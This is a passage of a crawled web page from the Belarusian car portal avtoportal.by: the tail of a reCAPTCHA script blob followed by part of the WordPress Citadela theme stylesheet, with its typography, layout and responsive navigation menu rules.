oLClsKjLsO/wqnCsAvCmcKkwrgkb8KuGHN1woPClcO2w6XCuSDDhkV6w7/Dpl01wqBcwqDCv8ODMEvCsMO4w5h8wrXCrkchVzXCunbDvcKGw5XCvsKDPcOpw5hEHsKfw6TCn8KpVzbCllLCqzBbwpnDgkjClMKqCitrEUPDi8O6f8K5cCjDgSzDosOBwp8Pwr/DsivCpWBjw5nCvX/CvjrCncOLVMK+w5PDl1kUe2nDnF9CBcKSQcKSCm8pGkXDkU0Zdl/[base64]/wqlaVnPDoyRXLMKbUMO5IsK2wpUdJHLClcK8TcKrw7rCp8OVwo1zPg5swprCi8KPP8KywogheGvDoCnCq8OgcMOpK3ATw43Dh8Kqw4wYWMOTwrZeMsO3w6MVKMKqw6kcSsObT2suwpVqw7PCmsKQwqzClMK3c8OBwoTDnmEAw5bDlEfDosKFJsKpdMKbw4wQEMK/WcKSw6s0UsKyw7nDucK5GB4jw7dnIsOkwo0Xw7Vbw6/DoiDCkC3ChcKvwrrDmcK6wrLDnH/CscOIwrPDrMOiV8ODcVAuHBNnZVDDpmAHw5zDvFnCvsKZJzwJcsOQYxbDgETCsmfDtcKGL8KldTDDlMKdXWPCnsOHLMO9e2fCkgXDogrDqk5WKcKywrtKw73CmcK1w6bDmFTCpWxrEwRKDkVyasKABTZuw5bDiMK1CBwaCsOuLwZdw6/[base64]/Cr8KAOnzCug8EGcOWw7duw6o9woJ1wo/[base64]/bcKCwprDkcK9YsOpwoDCkS8dwojDo39RGsKlwr/DiMOcEcKvDMOiwpUZa8KtwoNGPMO6w6DCljfCkMOdDlDCg8OqVsOiAMKEw5jDpMKUMRHDn8OHwo/Ci8O4WcKUwpDDjsOSw71mwpQ4LRUjw4RdF1QUWSzDvknCn8KrRsKBIcOewpEYWcOhMsKKwpw7w73Ck8K5w5TCtS3DtcOAeMK6ZC1mYhrDmcOoIsOTw6/DucOowo94w5zDkjwDJnXCtSk0RXcSFk8dw7wXV8OhwptKNQTDnynChcKewpt1w6dEAMKlDR7Dsy0kX8KwXiEFw4/Cg8OQeMKxA3tdwqhTCHHCgsO8YhrDuytNwq3ClsKGw6Q/woPDgMKyesOCQwfDjXrCicO5w57CiUEiwqnDmsOtw5DDiRAIw7dIwr0JRcKwI8KMwo7DvGVhw5o3w7PDgS4wworDvcKNRDLDh8O3I8ONJxcaLX/Ciil4wprDl8OhEMO5wpbCicKWJkYaw4Ftwr4YfMOZAMKpEhYrPMKbfmI1wpsrLcOmw47CuQ4JEsKsb8OLNMK4w44ZwqASwo/DmsO/w7bCnioDZk7CscOzw6sQw7siNhnDkhHDhcOOEELDi8OJwpDCrMKWw5XDtRwvW3BZw6lKwqvDisKBwpIMMMOiwqjDmEVbwpDCk0fDlGTDj8K5w7UewrI7QWBzwqVXGsOMwppzTSbDsw/Cunsmw4BBwo9AC27DvBLDjMK0wpx6D8OKwq7CtsOFbiRHw6l4cjsewpIUfsKiw49nw4RKwpMnEMKkFsKtwrJDDCNFKHDCrDBEL3PDusK0O8K/I8OjCsKDGUAsw4URVBXDgG7CocOOwq3DrsOgw6xOIHfDrcO+JHjDjBRgEQNJHsKpL8KLJ8K6w5jCsHzDvsOhw4HCuG4+Dyh6w7/Dq8K0CsKvYcO5w7QKwpnCk8KhJcKkwrMJwrfDhjIyWDhgwprDjw8OVcO3wr8/w4HDh8OtSQJcPMK3ZyXCpEzDscOsDsKfZBjCvMOawr3DiRzCkMKkaBh4w5h1QUfCungCwqNbK8KYwqtHB8OjVgbClmBmw70qw7HCmDx9woJ0fcOgCXXCghjDq2htJ09Jwphvwp7CkRFbwpllw49+QCfCiMOLG8OrwrPCiE8gSzlpNz/DgsOLw6rDp8KHw7YQTMO+dHNRwqvDjhNcw6TDrsKpNXLDoMOwwqoxO3vCjTBKwrIGwoDCghASbMOuJGB6w6tGKMK0wrcKwq16QsOSV8OUw69eVjnDtXjCqMKKLcKmGcKNNMOFw7DCjcKowq0Pw7nDsGYnw5/[base64]/ColB+wqnDo3Adw6XDscKOwrphw6HCqSQgw7DCu2PCnsKWwqQbw4hCe8ObB2lCwr3DhzXCim3DqlPDmXjCpsOFBEVYwo8qw4nCmxfCusO8w4kAwrh3JsOHwrHDlsKfwo/CgxoqwqPDhMOTE1ELwqfDrRVwURdqw5zCmxENEG/Dij/CtnzDnsO6wq3DgTTDjWHDrsOHInlSw6DDnsKwwoXDhsOiGcKfwq9qVSbDmTczwojDtVkfVcKfEsKoVxnCmMOkJsOhDsKGwoFZw57Cml/CtcOTCcKzZsKhwoB/K8K2w5Brw4XDo8OUYDAgT8Kuwo8+WcKgdUDDhsO9wq8NPcOYw4TCsQHClAYwwpk3wql1V8K3a8KGGSnDmkJMLMK4wovDv8Kuw7LDosKuwoTDgSfCjknCmsKkwp/DhMKPw73CtXLDh8OfP8K3ZnfDrcOqw7DDusKcw5TCkcOBwrgIbsKhwpJZSi8gwo13wqRZCsK8wrvDgUDDk8KYw7XCkMOPDgVswoMRwpXCtMKuwoURBMKlWXjDi8O5wqDCgMO3worClAXCh1/CssOFw4zDr8OswqQKwrBYE8OSwpgXw5ZSWMOBwp8RRsKkw6RMcMKSwoF7w6h2w6XCgRjDuDrDpHHCkcOHG8KCw4d0w6nDqcOcI8KaHi4KN8K1Qz5na8OCHsKqUcKjI8O4w4DDjDTDhMOVw4LCvD/CuxZERGDDlTs2w6dZw5E5wo3DkBnDqxDDjcKuEsOowqx4wprDr8KTw7HDikh9UsKQEcKhwqnCuMOdYz1YJUHDi0NTwqPDmGsPw7XCt3HDo1Fdw6BsAELCqsKpwpwqwqHCs0I4DcOYM8KVNMOlUwsHTMKYYMKcwpdkRD/DnjjClsKLXixxOgAUwoY2D8Klw5VVw6vCnm9iw4zDmirDrMOLw43DkAPDijHDghhxw4XCsGY\\u003d\x22],null,[\x22conf\x22,null,\x226LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtoportal.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jKC/p6wTsrQmkwR4C3jcDTtzWwiY7DFXlE+W3ScdJXU\\u003d\x22,1,0,null,1,1769017634322,0,0,[184,202,145],null,[250,180,46,248],\x22RC-S4BNraV28M1fIA\x22,null,null,null,null,null,\x220dAFcWeA4Af2w8vDBvNNFpK35Hfm_kh1DLFgq-fvd-csd2ZmAFE-Z6-9tcg2fItWmxlQvXyIK2VqypJlA-xZRK4zOplhuwdmU_-A\x22,1769100434259]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1767350759
body_size: 752488
content:
/*
 * Citadela Theme - Main CSS
 *
 */
/*
 * Citadela Theme - Mixins CSS
 *
 */
/**************************************************/
/*** && LAYOUT                                  ***/
/**************************************************/
/* must be the same as JS for body.responsive-menu class */
/********************************************************************/
/*** && VARIABLES                                  				  ***/
/********************************************************************/
/* 	default variables:									  			*/
/*														  			*/
/*	@decorationColor 			- decoration color			  		*/
/*	@headerBgColor 				- header backgroud 			  		*/
/*	@headerImageUrl 			- header image url in quotes  		*/
/*	@headerImageRepeat 			- repeat parameter			  		*/
/*	@headerImagePosition 		- position parameter		  		*/
/*	@headerImageAttachment 		- attachment parameter 				*/
/*	@headerImageSize 			- size parameter			  		*/
/*	@pageBgColor 				- page backgroud color				*/
/*	@footerBgColor 				- footer backgroud color			*/
/*	@buttonBorderRadius     	- radius for buttons				*/
/*	@generalBorderRadius    	- general radius					*/
/*	@contentSizeWidth    		- number  							*/
/*	@wideSizeWidth    			- number							*/
/*	@fullSizeWidth    			- number							*/
/*	@spaceAroundLogoDesktop		- number							*/
/*	@spaceAroundLogoMobile		- number							*/
/*	@responsiveMenuButtonSpace 	- number							*/
/*	@menuButtonColor 			- color for menu button				*/
/*	@textFont	 				- font-family for main text			*/
/*	@titlesFont	 				- font-family for titles			*/
/*	@titlesFontWeight			- font-weight for titles			*/
/* @fullWidth:			@fullSizeWidth + 0px; */
/**************************************************/
/*** && FONT FUNCTIONS                          ***/
/**************************************************/
/**************************************************/
/*** && COLORS                                  ***/
/**************************************************/
/*** DECORATION ***/
/*** PAGE ***/
/*** HEADER ***/
/*** FOOTER ***/
/*** ANNOUNCEMENTS BAR ***/
/*** CUSTOM OBJECTS ***/
/**************************************************/
/*** && LAYOUT FUNCTIONS 		                ***/
/**************************************************/
/**************************************************/
/*** && FUNCTIONS                               ***/
/**************************************************/
/*** buttons ***/
/* && end of FUNCTIONS */
p {
  margin-bottom: 1.5rem;
}
a,
a:visited,
a:focus {
  color: #0013bf;
  text-decoration: none;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
a:hover {
  color: #0013bf;
  text-decoration: underline;
}
h1 {
  font-size: 2.6em;
  line-height: 1.2;
  font-weight: 400;
}
@media all and (max-width: 640px) {
  h1 {
    font-size: 2.2em;
  }
}
.entry-content h1 {
  font-size: 2.6em;
  line-height: 1.2;
  font-weight: 400;
}
@media all and (max-width: 640px) {
  .entry-content h1 {
    font-size: 2.2em;
  }
}
h2 {
  font-size: 2.0em;
  line-height: 1.3;
}
h3 {
  font-size: 1.6em;
  line-height: 1.3;
}
h4 {
  font-size: 1.4em;
  line-height: 1.3;
}
h5 {
  font-size: 1.2em;
  line-height: 1.3;
}
h6 {
  font-size: 1.0em;
  line-height: 1.3;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #222222;
  fill: #222222;
  margin: 0.5em 0;
}
h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
  color: currentColor;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
  color: currentColor;
  text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: currentColor;
  text-decoration: none;
}
ul,
ol {
  margin: 0 0 1.5em 1.2em;
}
code {
  display: inline-block;
  padding: 0.2em 0.5em;
  background-color: rgba(34, 34, 34, 0.05);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
pre {
  padding: 1em 20px;
  background-color: rgba(34, 34, 34, 0.05);
}
/********************/
/*** BASIC LAYOUT ***/
/********************/
html {
  background-color: #1e73be;
}
body {
  overflow-X: hidden;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  font-size: 1.0em;
  line-height: 1.5;
}
.grid-main {
  margin-left: auto;
  margin-right: auto;
}
#secondary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 768px;
}
.site-content {
  padding-bottom: 3em;
}
.page-content,
.entry-content,
.entry-summary {
  margin: 0;
}
.site-content .page-title .entry-header,
.content-area .site-main {
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
}
.page-fullwidth .site-content .page-title .entry-header,
.page-fullwidth .content-area .site-main {
  max-width: 768px;
}
.page-fullwidth.wide-content-width .site-content .page-title .entry-header,
.page-fullwidth.wide-content-width .content-area .site-main {
  max-width: 1200px;
}
/*** TRIAL ***/
.citadela-notice-trial {
  position: relative;
  z-index: 500;
  padding: 8px 20px;
  background: #ff3c3c;
  color: #ffffff;
  text-align: center;
}
.citadela-notice-trial a {
  color: #fff;
  font-weight: 700;
  text-decoration: underline;
}
.citadela-notice-trial:before {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='200' height='200' style='shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd'%3E%3Cpath d='M69 63c14-12 31-18 49-18 42 0 76 34 76 76 0 37-27 68-63 75-11 2-22-6-24-17-2-12 6-22 17-24 16-3 29-17 29-34 0-19-16-35-35-35-8 0-16 4-22 9-9 8-22 7-30-2-8-8-7-22 2-29 0-1 1-1 1-1z' style='fill:%23ffffff'/%3E%3Cpath d='M131 137c-14 12-31 18-49 18-42 0-76-34-76-76C6 42 33 11 69 4c11-2 22 6 24 17 2 12-6 22-17 24-16 3-29 17-29 34 0 19 16 35 35 35 8 0 16-4 22-9 9-8 22-7 30 2 8 8 7 22-2 29 0 1-1 1-1 1z' style='fill:%23ffffff'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: 100% auto;
  background-position: center;
  margin-top: -0.2em;
  margin-right: 0.5em;
  vertical-align: middle;
}
@media all and (min-width: 600px) {
  .citadela-notice-trial {
    padding-left: 40px;
    padding-right: 40px;
  }
}
/*** ASSETS ***/
.grecaptcha-badge {
  z-index: 1000;
}
/*** MAIN NAVIGATION ***/
.main-navigation {
  font-size: 0;
  float: none;
  top: 0;
  height: 0;
}
.main-navigation.menu-hidden {
  /* visibility: hidden; overflow: hidden; max-height: 0; */
}
.main-navigation .citadela-menu-main-menu {
  display: inline-block;
  vertical-align: top;
}
.main-navigation .citadela-menu-container a,
.main-navigation .citadela-menu-container a:hover {
  text-decoration: none;
  cursor: pointer;
}
.main-navigation .citadela-menu-container > ul > li {
  float: none;
  display: inline-block;
  font-size: 1rem;
  text-align: center;
}
.main-navigation .citadela-menu-container > ul > li > a {
  display: block;
  padding: 5px 20px;
  color: #ffffff;
}
.main-navigation .citadela-menu-container > ul ul {
  background: #ffffff;
  opacity: 0;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  font-size: 0.9em;
  padding: 12px 0px;
  -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
}
.main-navigation .citadela-menu-container > ul > li > ul {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.main-navigation .citadela-menu-container > ul li.opened ul,
.main-navigation .citadela-menu-container > ul li:focus-within ul {
  opacity: 1;
  left: auto;
}
.main-navigation .citadela-menu-container > ul li.focus-within ul {
  opacity: 1;
  left: auto;
}
.main-navigation .citadela-menu-container > ul li.opened:last-child ul,
.main-navigation .citadela-menu-container > ul li:last-child:hover ul,
.main-navigation .citadela-menu-container > ul li:last-child:focus-within ul {
  right: 0;
}
.main-navigation .citadela-menu-container > ul li:last-child.focus-within ul {
  right: 0;
}
.main-navigation .citadela-menu-container > ul ul li {
  color: rgba(34, 34, 34, 0.7);
  float: none;
  display: block;
  text-align: left;
}
.main-navigation .citadela-menu-container > ul ul a {
  color: rgba(34, 34, 34, 0.7);
  display: block;
  padding: 6px 20px;
  width: 230px;
}
.main-navigation .citadela-menu-container > ul ul a:hover {
  color: #222222;
  fill: #222222;
}
.main-navigation .citadela-menu-container > ul li .submenu-arrow {
  position: absolute;
  top: 0.4em;
  right: 0;
  cursor: pointer;
}
.main-navigation .citadela-menu-container > ul li .submenu-arrow:after {
  content: "\f107";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.main-navigation .citadela-menu-container > ul li.opened > .submenu-arrow:after,
.main-navigation .citadela-menu-container > ul li:focus-within > .submenu-arrow:after {
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.main-navigation .citadela-menu-container > ul li.focus-within > .submenu-arrow:after {
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.main-navigation .citadela-menu-container > ul ul ul {
  position: absolute;
  top: auto;
  left: auto;
  width: 0;
  height: 0;
  overflow: hidden;
  float: none;
  font-size: 1em;
  opacity: 0;
}
.main-navigation .citadela-menu-container > ul ul li.opened > ul,
.main-navigation .citadela-menu-container > ul ul li:focus-within > ul {
  position: relative;
  top: auto;
  left: auto;
  width: auto;
  height: auto;
  overflow: visible;
  opacity: 1;
}
.main-navigation .citadela-menu-container > ul ul li.focus-within > ul {
  position: relative;
  top: auto;
  left: auto;
  width: auto;
  height: auto;
  overflow: visible;
  opacity: 1;
}
.main-navigation .citadela-menu-container > ul ul li.opened:last-child > ul.opened,
.main-navigation .citadela-menu-container > ul ul li:last-child:focus-within > ul {
  margin-bottom: -12px;
  border-bottom-width: 0;
}
.main-navigation .citadela-menu-container > ul ul li:last-child.focus-within > ul {
  margin-bottom: -12px;
  border-bottom-width: 0;
}
.main-navigation .responsive-close-button {
  display: none;
  font-size: 1rem;
  text-align: center;
  position: fixed;
  top: 0;
  right: 0;
  padding: 5px 20px;
  width: 60px;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  z-index: 100000;
  cursor: pointer;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.main-navigation .responsive-close-button:before {
  content: "\f00d";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.22em;
}
/* .classic-header-layout .main-navigation.menu-hidden	{ max-height: none; visibility: visible; } */
body:not(.responsive-menu) .main-navigation .citadela-menu-container > ul > li:hover > ul {
  opacity: 1;
  left: auto;
}
body:not(.responsive-menu) .main-navigation .citadela-menu-container > ul ul ul {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: rgba(0, 0, 0, 0.03);
}
body:not(.responsive-menu) .main-navigation .citadela-menu-container > ul > li.menu-item-has-children:not(.menu-item-wrapper) > a {
  padding-right: 2em;
}
body:not(.responsive-menu) .main-navigation .citadela-menu-container > ul > li.menu-item-has-children:not(.menu-item-wrapper) > .submenu-arrow {
  padding: 5px 0px 5px 0px;
  top: 0;
  width: 34px;
  text-align: center;
}
body:not(.responsive-menu) .main-navigation .citadela-menu-container > ul ul li.menu-item-has-children > a {
  padding-right: 2em;
}
body:not(.responsive-menu) .main-navigation .citadela-menu-container > ul ul li .submenu-arrow {
  padding: 6px 10px;
  top: 0;
  width: 2em;
  text-align: center;
}
.responsive-menu {
  /* adminbar - general styles or mobile */
  /* adminbar - desktop styles modifications */
}
.responsive-menu .main-navigation {
  position: absolute;
  top: 0;
  right: 0px;
  width: auto;
}
.responsive-menu .main-navigation .menu-item-wrapper {
  display: block !important;
}
.responsive-menu .main-navigation .menu-item-wrapper > a {
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  display: block;
  font-size: 1.22rem;
  line-height: 29px;
  width: 60px;
  margin-left: auto;
  margin-right: auto;
  -moz-transition: none;
  -webkit-transition: none;
  transition: none;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.responsive-menu .main-navigation .menu-item-wrapper:hover > a {
  background: #0013bf;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul {
  font-size: 1.4em;
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: none;
  display: none;
  opacity: 1;
  position: relative;
  left: auto;
  top: auto;
  height: 100%;
  overflow: auto;
  padding: 0;
  -webkit-overflow-scrolling: touch;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul a {
  width: auto;
  padding: 10px 60px 10px 50px;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.05);
  -moz-transition: none;
  -webkit-transition: none;
  transition: none;
}
.responsive-menu .main-navigation .menu-item-wrapper ul.sub-menu > li:last-child > a {
  border-width: 0px;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul li.menu-item-has-children a {
  /* padding-right: 30px; */
}
.responsive-menu .main-navigation .menu-item-wrapper > ul li .submenu-arrow {
  width: 60px;
  text-align: center;
  right: 0px;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul li .submenu-arrow:after {
  margin: 0;
  content: "\f078";
  font-size: 1rem;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul ul {
  background: rgba(0, 0, 0, 0.03);
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 0.8em;
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul > li > ul {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul ul ul {
  font-size: 1em;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul > li:last-child {
  margin-bottom: 40px;
}
.responsive-menu .main-navigation .menu-item-wrapper.opened,
.responsive-menu .main-navigation .menu-item-wrapper:focus-within {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-top: 80px;
  padding-bottom: 0px;
  background: #ffffff;
  overflow: hidden;
  z-index: 99999;
}
.responsive-menu .main-navigation .menu-item-wrapper.focus-within {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-top: 80px;
  padding-bottom: 0px;
  background: #ffffff;
  overflow: hidden;
  z-index: 99999;
}
.responsive-menu .main-navigation .menu-item-wrapper.opened > a,
.responsive-menu .main-navigation .menu-item-wrapper:focus-within > a {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}
.responsive-menu .main-navigation .menu-item-wrapper.focus-within > a {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}
.responsive-menu .main-navigation .menu-item-wrapper.opened > a,
.responsive-menu .main-navigation .menu-item-wrapper.opened:hover > a,
.responsive-menu .main-navigation .menu-item-wrapper:focus-within > a {
  background: none;
  color: #222222;
  fill: #222222;
}
.responsive-menu .main-navigation .menu-item-wrapper.focus-within > a {
  background: none;
  color: #222222;
  fill: #222222;
}
.responsive-menu .main-navigation .menu-item-wrapper.opened > a i:before,
.responsive-menu .main-navigation .menu-item-wrapper:focus-within > a i:before {
  content: "\f00d";
}
.responsive-menu .main-navigation .menu-item-wrapper.focus-within > a i:before {
  content: "\f00d";
}
.responsive-menu .main-navigation .menu-item-wrapper.opened > ul,
.responsive-menu .main-navigation .menu-item-wrapper:focus-within > ul {
  display: block;
}
.responsive-menu .main-navigation .menu-item-wrapper.focus-within > ul {
  display: block;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul li.menu-item-has-children.opened > a,
.responsive-menu .main-navigation .menu-item-wrapper > ul li.menu-item-has-children:focus-within > a {
  border-width: 0px;
}
.responsive-menu .main-navigation .menu-item-wrapper > ul li.menu-item-has-children.focus-within > a {
  border-width: 0px;
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper.opened,
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper:focus-within,
.responsive-menu:not(.mobile-screen-width) .main-navigation .citadela-woocommerce-minicart.opened {
  width: 400px;
  left: auto;
  right: 0;
  -moz-box-shadow: -3px 0px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: -3px 0px 20px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0px 20px rgba(0, 0, 0, 0.1);
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper > ul a {
  padding-left: 40px;
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper > ul {
  font-size: 1em;
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper > ul ul a {
  padding-top: 8px;
  padding-bottom: 8px;
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper > ul ul {
  font-size: 0.9em;
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper > ul ul ul {
  font-size: 1em;
}
.responsive-menu:not(.mobile-screen-width) .main-navigation .menu-item-wrapper > ul li .submenu-arrow:after {
  font-size: 0.9rem;
}
@media all and (min-width: 1025px) {
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar.header-scrolled.sticky-header-desktop-burger .main-navigation,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .menu-item-wrapper.opened,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .citadela-woocommerce-minicart.opened,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .responsive-close-button {
    right: 25%;
  }
}
@media all and (min-width: 1267px) {
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar.header-scrolled.sticky-header-desktop-burger .main-navigation,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .menu-item-wrapper.opened,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .citadela-woocommerce-minicart.opened,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .responsive-close-button {
    right: 300px;
  }
}
@media all and (min-width: 1661px) {
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar.header-scrolled.sticky-header-desktop-burger .main-navigation,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .menu-item-wrapper.opened,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .citadela-woocommerce-minicart.opened,
  .responsive-menu:not(.mobile-screen-width):not(.page-fullwidth).modern-theme-layout.right-sidebar .main-navigation .responsive-close-button {
    right: 380px;
  }
}
@media all and (min-width: 1025px) {
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part.header-scrolled.sticky-header-desktop-burger .main-navigation,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .menu-item-wrapper.opened,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .citadela-woocommerce-minicart.opened,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .responsive-close-button {
    right: 30%;
  }
}
@media all and (min-width: 1267px) {
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part.header-scrolled.sticky-header-desktop-burger .main-navigation,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .menu-item-wrapper.opened,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .citadela-woocommerce-minicart.opened,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .responsive-close-button {
    right: 40%;
  }
}
@media all and (min-width: 1661px) {
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part.header-scrolled.sticky-header-desktop-burger .main-navigation,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .menu-item-wrapper.opened,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .citadela-woocommerce-minicart.opened,
  .responsive-menu:not(.mobile-screen-width).half-layout.right-part .main-navigation .responsive-close-button {
    right: 50%;
  }
}
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .menu-item-wrapper.opened,
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .menu-item-wrapper:focus-within {
  padding-top: -webkit-calc(80px + 46px);
  padding-top: calc(80px + 46px);
}
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .menu-item-wrapper.focus-within {
  padding-top: -webkit-calc(80px + 46px);
  padding-top: calc(80px + 46px);
}
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .menu-item-wrapper.opened > a,
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .menu-item-wrapper:focus-within > a {
  margin-top: 46px;
}
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .menu-item-wrapper.focus-within > a {
  margin-top: 46px;
}
.responsive-menu.admin-bar:not(.header-scrolled) .main-navigation .responsive-close-button {
  margin-top: 46px;
}
.responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper.opened,
.responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper:focus-within,
.responsive-menu.admin-bar:not(.mobile-screen-width) .citadela-woocommerce-minicart.opened {
  padding-top: 92px;
}
.responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .responsive-close-button {
  top: 32px;
  margin-top: 0px;
}
